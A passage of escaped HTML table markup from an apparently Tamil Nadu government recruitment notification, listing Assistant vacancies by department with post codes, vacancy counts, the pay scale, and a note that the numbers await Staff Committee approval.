accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n8\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nTotal\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n1148\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.8pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd colspan=\"5\" style=\"background: rgb(218, 238, 243); border-top: none; border: 1pt solid rgb(75, 172, 198); mso-background-themecolor: accent5; mso-background-themetint: 51; mso-border-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 6.65in;\" valign=\"top\" width=\"638\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Ci\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"mso-bidi-language: TA;\"\u003EThe following vacancies have been announced in this\n  Notification pending approval of the\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Ci\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"mso-bidi-language: TA;\"\u003EStaff Committee Hence, the number of vacancies given\n  against these posts are subject to\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Ci\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"mso-bidi-language: TA;\"\u003Eapproval of Staff Committee.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(149, 179, 215); border-top: none; border: 1pt solid windowtext; mso-background-themecolor: accent1; mso-background-themetint: 153; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003ESI. No\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(149, 179, 215); border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-background-themecolor: accent1; mso-background-themetint: 153; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nName of the Posts and \u003Cbr \/\u003E\nPost Code\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(149, 179, 215); border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-background-themecolor: accent1; mso-background-themetint: 153; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nName of the \u003Cbr \/\u003E\nService\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(149, 179, 215); border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-background-themecolor: accent1; mso-background-themetint: 153; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nNo. of \u003Cbr \/\u003E\nvacancies\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(149, 179, 215); border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-background-themecolor: accent1; mso-background-themetint: 153; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.8pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nScale of pay\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: 1pt solid rgb(75, 172, 198); border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-themecolor: accent5; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E1\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nAssistant in Civil Supplies and Consumer\n  Protection Department (Post Code No: 1026)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n65\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd rowspan=\"8\" style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid rgb(75, 172, 198); border-top: none; mso-border-bottom-alt: windowtext .5pt; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: #4BACC6 1.0pt; mso-border-right-themecolor: accent5; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.8pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nRs.5200-20200+ \u003Cbr \/\u003E\nGrade Pay \u003Cbr \/\u003E\nRs.2800\/-(PB1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E2\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nAssistant in Police Department (Post Code No: 2206)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n213\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: 1pt solid rgb(75, 172, 198); border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-themecolor: accent5; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E3\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nAssistant in Transport Department\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n(Post Code No: 2216)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n60\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E4.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nAssistant in Highways Department\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n(Post Code No: 2268)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n70\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: 1pt solid rgb(75, 172, 198); border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-themecolor: accent5; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E5\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nAssistant in Hindu Religious and Charitable\n  Endowments Department\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n(Post Code No: 2271)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nTamil Nadu \u003Cbr \/\u003E\nMinisterial \u003Cbr \/\u003E\nService\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n55\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E6\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nAssistant in School Education Department\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n(Post Code No: 2274)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n130\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: 1pt solid rgb(75, 172, 198); border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-themecolor: accent5; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E7\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nAssistant in Forest Department (Post\n  Code No:2278)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n119\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E8\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nAssistant in Commercial Taxes, Chennai (South ) Division\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n(Post Code No: 2208)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n52\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: 1pt solid rgb(75, 172, 198); border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-themecolor: accent5; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 